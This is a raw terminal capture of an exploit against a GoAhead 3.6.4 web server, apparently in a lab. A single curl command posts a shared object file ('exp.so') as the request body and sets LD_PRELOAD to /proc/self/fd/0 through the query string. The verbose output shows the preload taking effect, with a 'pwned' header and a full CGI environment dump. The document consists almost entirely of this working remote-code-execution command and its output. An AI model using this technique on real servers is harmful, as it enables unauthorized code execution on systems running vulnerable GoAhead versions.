 ❯ curl -X POST --data-binary @exp.so "http://10.211.55.34:8081/cgi-bin/hello?LD_PRELOAD=/proc/self/fd/0" -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.211.55.34:8081...
* Connected to 10.211.55.34 (10.211.55.34) port 8081 (#0)
> POST /cgi-bin/hello?LD_PRELOAD=/proc/self/fd/0 HTTP/1.1
> Host: 10.211.55.34:8081
> User-Agent: curl/7.77.0
> Accept: */*
> Content-Length: 16200
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon Sep  5 03:36:13 2022
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Frame-Options: SAMEORIGIN
< Pragma: no-cache
< Cache-Control: no-cache
< pwned:  PWNED!
< Content-Type: text/plain
<
my demo
PWNED: PWNED!
SERVER_NAME=127.0.1.1
SCRIPT_NAME=/cgi-bin/hello
GATEWAY_INTERFACE=CGI/1.1
SERVER_SOFTWARE=GoAhead/3.6.4
PATH_INFO=
REQUEST_TRANSPORT=http
DOCUMENT_ROOT=/var/www/goahead
PWD=/var/www/goahead
HTTP_CONTENT_LENGTH=16200
REQUEST_URI=/cgi-bin/hello
PATH_TRANSLATED=
LD_PRELOAD=/proc/self/fd/0
QUERY_STRING=LD_PRELOAD=/proc/self/fd/0
SERVER_URL=0.0.0.0:8081
SERVER_HOST=127.0.1.1
HTTP_ACCEPT=*/*
HTTP_HOST=10.211.55.34:8081
AUTH_TYPE=
SERVER_ADDR=10.211.55.34
HTTP_CONTENT_TYPE=application/x-www-form-urlencoded
HTTP_USER_AGENT=curl/7.77.0
SHLVL=1
CONTENT_LENGTH=16200
SERVER_PROTOCOL=HTTP/1.1
SERVER_PORT=8081
SCRIPT_FILENAME=/var/www/goahead/cgi-bin/hello
REMOTE_ADDR=10.211.55.2
REMOTE_USER=
CONTENT_TYPE=application/x-www-form-urlencoded
REQUEST_METHOD=POST
_=/usr/bin/env
* Connection #0 to host 10.211.55.34 left intact